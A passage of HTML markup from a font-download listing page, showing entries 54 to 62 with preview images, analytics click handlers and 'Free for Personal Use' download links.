      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_QUAKE2.font">QUAKE2 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid284461"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf54" data-iddomain="0">
						<a href="/FF_SPAtlantis.font" id="urlidt291811" data-iddomain="0" target="_blank" rel="noopener" class="urlidt54 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="54. SPAtlantis">54. SPAtlantis</a>
						<div class="row align-items-center no-gutters" id="hfid291811" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SPAtlantis.font"  id="urlidi291811" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=291811&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SPAtlantisA.png" alt="SPAtlantis Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SPAtlantisA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SPAtlantisA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SPAtlantisa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SPAtlantisa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SPAtlantis0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SPAtlantis01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SPAtlantisA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SPAtlantis.font" id="urlidd291811" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SPAtlantis.font">SPAtlantis font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid291811"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf55" data-iddomain="0">
						<a href="/FF_jobby.font" id="urlidt285580" data-iddomain="0" target="_blank" rel="noopener" class="urlidt55 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="55. jobby">55. jobby</a>
						<div class="row align-items-center no-gutters" id="hfid285580" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_jobby.font"  id="urlidi285580" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=285580&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_jobbyA.png" alt="jobby Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_jobbyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_jobbyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_jobbya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_jobbya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_jobby0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_jobby01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/J/O/FF_jobbyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_jobby.font" id="urlidd285580" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_jobby.font">jobby font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid285580"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf56" data-iddomain="0">
						<a href="/FF_ChronosOutline.font" id="urlidt301994" data-iddomain="0" target="_blank" rel="noopener" class="urlidt56 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="56. ChronosOutline">56. ChronosOutline</a>
						<div class="row align-items-center no-gutters" id="hfid301994" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ChronosOutline.font"  id="urlidi301994" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=301994&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChronosOutlineA.png" alt="ChronosOutline Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChronosOutlineA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChronosOutlineA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChronosOutlinea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChronosOutlinea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChronosOutline0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChronosOutline01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChronosOutlineA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ChronosOutline.font" id="urlidd301994" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ChronosOutline.font">ChronosOutline font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid301994"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf57" data-iddomain="0">
						<a href="/FF_Bracelets.font" id="urlidt266177" data-iddomain="0" target="_blank" rel="noopener" class="urlidt57 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="57. Bracelets">57. Bracelets</a>
						<div class="row align-items-center no-gutters" id="hfid266177" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bracelets.font"  id="urlidi266177" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=266177&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BraceletsA.png" alt="Bracelets Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BraceletsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BraceletsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Braceletsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Braceletsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Bracelets0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_Bracelets01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BraceletsA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bracelets.font" id="urlidd266177" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bracelets.font">Bracelets font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid266177"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf58" data-iddomain="0">
						<a href="/FF_Royal-Initialen.font" id="urlidt284080" data-iddomain="0" target="_blank" rel="noopener" class="urlidt58 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="58. Royal Initialen">58. Royal Initialen</a>
						<div class="row align-items-center no-gutters" id="hfid284080" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Royal-Initialen.font"  id="urlidi284080" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=284080&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Royal-InitialenA.png" alt="Royal Initialen Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Royal-InitialenA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Royal-InitialenA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Royal-Initialena.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Royal-Initialena1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Royal-Initialen0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Royal-Initialen01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/O/FF_Royal-InitialenA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Royal-Initialen.font" id="urlidd284080" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Royal-Initialen.font">Royal Initialen font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid284080"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf59" data-iddomain="0">
						<a href="/FF_HobbesFriend.font" id="urlidt274771" data-iddomain="0" target="_blank" rel="noopener" class="urlidt59 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="59. HobbesFriend">59. HobbesFriend</a>
						<div class="row align-items-center no-gutters" id="hfid274771" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HobbesFriend.font"  id="urlidi274771" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=274771&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HobbesFriendA.png" alt="HobbesFriend Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HobbesFriendA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HobbesFriendA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HobbesFrienda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HobbesFrienda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HobbesFriend0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HobbesFriend01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HobbesFriendA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HobbesFriend.font" id="urlidd274771" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HobbesFriend.font">HobbesFriend font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid274771"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf60" data-iddomain="0">
						<a href="/FF_Barnett-Device.font" id="urlidt268018" data-iddomain="0" target="_blank" rel="noopener" class="urlidt60 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="60. Barnett Device">60. Barnett Device</a>
						<div class="row align-items-center no-gutters" id="hfid268018" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barnett-Device.font"  id="urlidi268018" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=268018&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barnett-DeviceA.png" alt="Barnett Device Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barnett-DeviceA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barnett-DeviceA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barnett-Devicea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barnett-Devicea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barnett-Device0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barnett-Device01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barnett-DeviceA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barnett-Device.font" id="urlidd268018" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barnett-Device.font">Barnett Device font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid268018"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf61" data-iddomain="0">
						<a href="/FF_Kris-Kris.font" id="urlidt291239" data-iddomain="0" target="_blank" rel="noopener" class="urlidt61 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="61. Kris Kris">61. Kris Kris</a>
						<div class="row align-items-center no-gutters" id="hfid291239" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Kris-Kris.font"  id="urlidi291239" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=291239&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Kris-KrisA.png" alt="Kris Kris Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Kris-KrisA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Kris-KrisA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Kris-Krisa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Kris-Krisa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Kris-Kris0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Kris-Kris01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/R/FF_Kris-KrisA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Kris-Kris.font" id="urlidd291239" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Kris-Kris.font">Kris Kris font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid291239"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf62" data-iddomain="0">
						<a href="/FF_Stiletto.font" id="urlidt299957" data-iddomain="0" target="_blank" rel="noopener" class="urlidt62 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="62. Stiletto">62. Stiletto</a>
						<div class="row align-items-center no-gutters" id="hfid299957" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Stiletto.font"  id="urlidi299957" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=299957&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_StilettoA.png" alt="Stiletto Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/T/FF_StilettoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
